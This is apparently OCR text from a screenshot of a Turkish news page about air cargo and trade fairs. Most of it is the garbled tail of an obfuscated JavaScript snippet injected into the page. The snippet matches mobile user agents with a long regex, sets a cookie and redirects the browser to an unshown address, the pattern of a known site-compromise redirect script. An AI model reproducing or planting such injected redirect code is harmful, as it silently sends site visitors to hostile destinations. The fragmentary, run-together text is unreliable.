
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| Haberleri
BERLIN FRUIT LOGISTICA
HAVA KARGO TAŞIMACILIĞI
TURKISH CARGO
TÜRKIYE İHRACATÇILAR MECLISI